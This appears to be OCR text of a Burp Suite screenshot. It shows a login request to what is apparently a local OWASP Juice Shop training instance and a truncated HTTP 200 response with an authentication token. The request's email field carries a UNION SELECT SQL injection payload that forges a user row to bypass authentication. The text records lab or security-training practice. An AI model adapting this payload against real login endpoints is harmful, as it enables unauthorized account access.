 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 461
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
21 "email":
"' UNION SELECT * FROM (SELECT 20 AS `id`, 'acc0unt4nt@juice-sh.op' A
S `username`, 'acc0unt4nt@juice-sh.op' AS `email`, 'test1234' AS `pas
sword`, 'accounting' AS `role`, '123' AS `deluxeToken`, '1.2.3.4' AS
`lastLoginIp`, '/assets/public/images/uploads/default.svg' AS `profil
eImage`, '' AS `totpSecret`, 1 AS `isActive`, 12983283 AS `createdAt`
, 133424 AS `updatedAt`, NULL AS `deletedAt`) AS tmp WHERE '1'='1';--
",
22 "password":"test1234"
23 }
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 757
9 ETag: W/"2f5-koSWPmNNtN0oReCfJYqAdf8bRfM"
10 Vary: Accept-Encoding
11 Date: Fri, 04 Apr 2025 16:21:41 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 17
Response headers 12
Inspector
Notes
Done 1,143 bytes | 1,059 millis
Event log (3) All issues Memory: 135.5MB